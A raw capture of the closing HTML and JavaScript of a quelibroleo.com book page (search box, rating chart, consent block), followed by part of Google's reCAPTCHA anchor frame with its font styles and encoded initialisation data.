	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/luces-de-hollywood";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=40000&execute-ms=30000&cb=9tz0rdsjo50n
body_size: 48247
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PEMbPwBLqjrlC22MxQZo0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PEMbPwBLqjrlC22MxQZo0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PEMbPwBLqjrlC22MxQZo0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7bClSMIGSAjw6fCqHobw6sNw5Q3wrDCn8OKw6rCnx9lw5QfBMKXIsO2dMK8fsKscEPCkQJ4dh5cwpXCtMO3d8OUFhfDh8KZV8Omw6JWwonCs3nCv8OdwoHCuizCpMKKwrLDr2TDiGbCrcOGw4DDj8KRLMOHGsKmw6htNMKawqkUw6DCp8KGSMOBwo3Dtk1/wp3DrwkDw75PwrvChhwHwpDDo8Otw4pEOMKNW8OhVg3CkRBbblo1FMO4fcKjw7gjC1HDgS/[base64]/IEwowqzDlRfCucKGw5kRwplhGkHCm8OrbcOORCgkMsOCw5jCnmrDpEzCv8Kkd8Kpw6lFw5zCvigHw5McwqTDm8OBcTMFw6dTTMKpH8O1PwVSw7LDpsOKYTJ4wqHCi1Amw7hoCMKwwr0GwrdAw5sFOMKuw4YFw7wVRTR4ZMOnwqg/wpbCnF0TZljDsR1WwqzDi8O1w6Y7wqnCtlNZUcOyRsKUb00mwpg/w43DhcOeJcO2woQbw7QYd8KFw7cZTTZmIMKKCsK+w7DDpcOkEsOHTETDkmpxKwkSUExNwqvCocOdO8KSNcONw7LDtzjCs2HCjg5WwrVxw6bDqVsdMRhiTsO0XDF+w5rCgV3Cr8Kjw5RUwo3Ci8K+w4/Ck8Kcw7oKwpnCpG9ow5nCjcKbw77CoMO6w5TDtSYHwr1Kw5TDhMOHwpHDiU/[base64]/[base64]/Oj5Kw4hww5nDmsK1E1rCgwDChMO4ZAbCqgXDiMOJwohTwpHDmMO7LUzDhWwSPnvDtMObwpPDicOswrFlC8O6e8Kbwqt3ADsETMOSwqUUw5dnJVwMVR8/RcOUw6tJYwUEfmfCpcK/[base64]/woPDhTfCk8KRw6BHw5sOw7QxF8K